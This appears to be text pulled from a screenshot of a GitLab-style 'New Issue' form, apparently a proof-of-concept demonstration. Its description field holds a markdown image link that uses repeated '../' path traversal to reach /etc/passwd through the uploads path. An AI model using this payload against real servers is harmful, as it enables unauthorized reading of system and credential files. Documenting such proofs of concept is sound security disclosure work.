 evilarsene > project1 > Issues > New
New Issue
Title
issue1
Add description templates to help your contributors communicate effectively!
Description
Write Preview
![a](/uploads/11111111111111111111111111111111/../../../../../../../../../../../../../../etc/passwd)
Markdown and quick actions are supported
Attach a file